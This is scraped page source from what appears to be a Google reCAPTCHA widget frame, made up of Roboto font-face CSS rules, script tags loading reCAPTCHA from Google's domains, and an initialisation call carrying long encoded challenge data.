/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aIqR1HT2okmj_hVfY2V4yA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aIqR1HT2okmj_hVfY2V4yA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aIqR1HT2okmj_hVfY2V4yA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22fl5tEwxoGUcyw4PChy8Hw4TDj2/DpcOGwp8Sw7PCtW4fKAfDuE8ePVPDiAkfw4oPCjPCpcOdwpbCjyxYw451w6DDl8KxwpPCt3HCn8OIwroPwrPCn8O9aMKgEA0Aw7gLBcKzQMKFXi59WsKkwp/ClS3DmlpYw7BRI8K9w63Dn8OSw4d5WMOnw5rCuULCnkk+Q2Q6w5tnAljCvsK9w7FFGChIc3Edwpt7w5wAAcKSHC9VwoE4w7tifjrDvMOxwqZ/w4TDjmdkXsOrR0d/[base64]/w7JJMsKKQWVMwpI5ZcO3wqvClmsfwo/CvWnDlMOaw6kZKxnDmMKxwqwAWjnDr8OaGsOEccOvw4MEw4ktNx3DocOfPsOgHsO4LG7Dp3kow5bCisOgD07ClnTCkidOw4/[base64]/ChmpfYsKNwpHCn8OjEQ9KCMOsw6VYwp3CnsKqL17Cu3nCusKgw6F4w7LDn8KJesK9IQ/DlsOWDEPCtMObwq/[base64]/CqS/Ck8O8wrbCiVxMacKHworCviLCuCwTw490woPDocOgXgczw6sJwoDDmcOqw7oTAkDDg8OnMsK5FcKvJkwhZx49I8OHw5E3LwXCmsKqEsK8NsKAwo7CssOhwpxtHcK5I8KhF3FnZMKhcsK0OMKiw5cVVcOfwoXDjMODUk3ClkHDssKEPsKKwo8Ww7vCicO3w4/ClcKrPVfDksOQUlvDssKQw7LCssOLXWbCtcKHYMKgwrkwwr3CmMOkeRTCkE1OUsOIwqvCiDrClVhFZSHDpsO4VH/CiHTCrMOqFm0zIFXDjSrDhsK7VS7Dm2/DosOLUMO+w7Aww6XClMKCw59bwqjDmTl1wpbCigzChjHDkcOvw6wpWBHCscK0w7XCo0vDmsK7F8Otwro+GsOqIXfCssKmwprDmUPDnmk8wqx+Dl8iRGQLwqIYwqnCnW1OLcK/[base64]/MBFdw5Uxwq3DhMOwYcKAw4TCnsKKwpLDmABCOMOFw58+bXk0woPDo07DoB7DvsOkZkLCh3nCiMK9MWpLVT9cW8KAw5pXwoNWOlDDl0hnw6PCmARlworCgBvDhcOhWy5swqoaVnYQw79CQcKjS8Kzw6BDJ8OMNwTCv3xBGifDpcOyCcKKVFw5XibDmsO1DWrCmFDCrV/DnEgtwpzDo8OHR8Oew7vDt8OUw4TDsmALw5/[base64]/[base64]/CphEEw6odw7fCs8OdSsKnHH08wq7DvzAaYHduSyAewphkRMOpw6PDmRjCnnnDoEBiDcOgIMKpw4XDisKsRDLDjsKQUFXDqcOfFsOnCCZhE8Opw5PDjsKRwoXDuiDDnMOZCsOVw5XDsMK5UcKAMMKAw5B4LkMZwpPCmn7Cg8OvGVLCl37CsWN3w6rDmTBFGsKJw4/CpUnDv01Aw40gw7DCj0vCv0HDjQfCscKDLcOsw49PVcOaEn7DgcO2w7nDmF0OBMOuworCu3zCj1YeN8KFdUXDu8KOfi7DsC7CgsKcG8OkwqRTNA/[base64]/ChgAuw5EHMMO3wrh7IGHDscKCwoQaFy0GwqXCjAsEFSdawo1OdsO6U8OoGVRjasOYIBrDunvChzkKQVNTRcOMwqHCjk1jwrsVGFV3wqtfShzCuhPCvcKTcmVnNcOsOcOBw546wrDDqMOzYW5swp/[base64]/w7LCssOLeGHDh8KRw5PDgsK5w7x8wrImT2MSwqTDuUVZNsK7QMKCXMO9w4I/XSDCpBJYBm0GwpjDlsK7w7YzE8KKEnVuGiwCZsOFagAUEsOWDcKrEiYxHMKtw5zCj8KpwoDCt8KKMg3DmMKkwp/DhSMcw658wqvDqBjDhlTDr8Oswo/ChEgHQUJ6wo1eLCvCvW/ConI9BXAvA8KXV8KWwonDuEELMB3CtcKyw4PDjiDDmsODw7HCuylfw4Vpf8OgMi1oasOISMO0w4DCmS/Csw96E1LDhMKbHmgEUR9HwpLDjcOHCsKTw6w4w79WOmNhI8KkHcKfwrHDtcKDa8OWwrcQwp3DkRDDicOMw4/DmmYdw5khw4LDpcOvIGAsCsOxO8KgcsOUwqh5w7YNIibDn1UZUcKwwolrwpXDsg3CjRzDqgbCnsKFwonCnMOQSxdzX8O7w7TDsMOFw7rCicOAEmrCtH3Dv8OtJcKFwoBSw6LCv8OFwq0Hw7VUeSlWw7zCk8OWBsOPw4BIwrzDtnfCkiXCncOmw6/Cv8KAdcKDwp4CwrbCssObwpFvwp/DvQXDoxbCsTYWwqzCo0vCuCVweMKUWsK/w7x/[base64]/Cr8OlNxPCsSLDtizCgGcPeHrDpMO6wohJAHjDmklbLUEowq9Mw7TDrThkbsObw45RVsKePxQDw7N/asK6w4UiwqJWekZEUcOUwptYfUzDlsKiC8KKw4sIKcOGwqkqXmTClF3Cu0nDvCzCgGF+wrVyHMOfw4Fnw4QvL23CqcO5McK2w7LDl1zDsgVFw7DDr3fDsVPCqsOww43CrigYJ3PDsMOWwpB/wpFcKcKcNlHCkcKDwrPDtR4MGW/DrcOlw75rL2/Cr8KgwolMw7PDqMOyW3tlacKWw79cwrjDhcOUHMKqw4rDocKfw7BJAUxswq/CgDPCssKWwrTCgsK6N8OQwpvCnxopw5jCsXRDwrvCuXl3wpwZwqjDsEQcw6sSw6jCiMO9Wz7DlEHCgh/Cng0Gw7rCjkfDvUfDuEfCpMKTw4DChUJRX8OrworCgCNJwqvDmDfCjw/[base64]/CisOxB8Ocw6vDsMOHG8KEEl3CoxnDsDvDvmzDuMOawo7DsMO5w7HCqRlGOQ4rQ8K9w7fCmTJUwo5IWAnDumfCp8O8wqrClgPDlUHCvMKXw7/DncKJwovDiicXXsOlSMKtHjbDkB3DuWLDlMOAezTCsiFwwqJSw7vDv8KaImh1woYQw6rCvGDDqFnDlC/DucOCTRzDsGcoYBgiw7powoHCs8OtQE1Tw6obQW4IXEApATPDisK0wpHDlA3DrxBZbhpbwrrCsFvDjzvCqsKBK2HDj8KoZSPCgMKUaDMDFmx2B1FHCkbCuxF4wq4FwoVVDcOac8K0wqbDlUtgHcOHHU7CkcK5wovCs8Kowr/Dh8OKwo7DkETDosO6BsK/w7AXw57Cr3HCi2zDm0Ndw5IUacKmMFbDoMOyw5VlBsO4AGDCtlI9w5PDssKdRcO0wo4zDMOawolMXcOfw648KcK2DsOgbAhgwpHDvgLDtsONMsKPwo3CocOmwqgzw4DCk0rDn8Oyw5fCvlPCpcKgwr1HwpvDuBgHwr9OAH/CpcOHwqDCoCMwWsOqXcKMNxZiBEnDj8KZw4HChsK8wqoJwq7DmsORRhU3wqHCkm/Cv8KBwrgIScKmwpXDksK6LwnCrcKFFmvDmhd6wr7Dpi1Zw6R0wrpxw5k6w6nCnMOuEcKZwrRJTC9hA8OKw4QRw5IMa2AfGQLDkFTCiW5uw5jDsBFpCVMVw49Nw7zCqMO8KsKhw53Co8OrW8O6MMK6wqcCw63CilZbwppGw65nC8Opw4XCksOgf3XCu8OOw4N5E8O/[base64]/w7dRHwfCmsOTw5XDkWHDk8KowpRQw4LCssO4HMKBw4gqw63Di8KXScKlFMOcw6fCs0LDk8KXR8Klwo9Iw4wSO8Ovw6cfw6ciw6TDh1fCqDHDmC5bT8KpYsKYecK/[base64]/woAdw4XDtH8